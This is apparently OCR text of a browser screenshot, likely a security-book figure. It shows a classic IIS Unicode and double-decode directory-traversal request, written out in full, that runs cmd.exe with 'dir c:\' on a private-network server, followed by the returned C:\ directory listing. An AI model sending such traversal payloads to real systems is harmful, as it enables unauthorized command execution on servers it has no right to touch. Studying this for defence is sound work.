 http://192.168.1.34/_vti_bin/..%5c..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.1.34/_vti_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\
DAP Options Software D/L 0 files
Directory of c:\
02/28/2000 12:21p <DIR> Documents and Settings
02/28/2000 12:26p <DIR> Inetpub
02/28/2003 11:57a <DIR> Program Files
02/28/2000 12:51p <DIR> WINNT
0 File(s) 0 bytes
4 Dir(s) 5,191,929,856 bytes free